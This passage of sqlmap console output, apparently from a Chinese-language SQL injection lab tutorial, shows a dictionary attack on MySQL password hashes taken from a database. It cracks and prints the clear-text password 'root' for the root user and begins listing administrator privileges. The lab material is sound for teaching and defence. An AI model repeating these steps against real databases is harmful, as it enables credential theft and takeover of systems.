 with other tools
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] Y 1 输入Y
[22:26:42] [INFO] using hash method 'mysql_passwd'
[22:26:42] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). Al
l unhandled occurances will result in replacement with '?' character. Please, find proper character representation inside corresponding
output files.
what dictionary do you want to use?
[1] default dictionary file 'D:\Vstart50\tools\????\sqlmap\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1 2 输入1
[22:26:51] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[22:27:00] [INFO] starting dictionary-based cracking (mysql_passwd)
[22:27:00] [INFO] starting 8 processes
[22:27:11] [INFO] cracked password 'root' for user 'root'
[22:27:12] [INFO] cracked password 'root' for user 'root'
database management system users password hashes:
[*] root [1]:
password hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
clear-text password: root
[22:29:15] [INFO] fetching database users privileges
database management system users privileges:
[*] 'root'@'127.0.0.1' (administrator) [28]:
privilege: ALTER
privilege: ALTER ROUTINE